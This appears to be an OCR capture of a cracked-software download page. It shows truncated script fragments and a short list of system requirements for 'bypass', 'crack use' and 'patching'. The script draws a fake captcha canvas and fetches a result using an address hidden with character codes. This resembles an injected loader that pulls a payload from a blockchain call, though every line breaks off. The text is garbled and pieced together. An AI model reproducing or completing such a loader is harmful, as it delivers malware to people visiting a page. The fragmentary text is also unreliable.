
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz CPU for bypass
RAM:
4 GB for crack use
Disk space:
64 GB for patching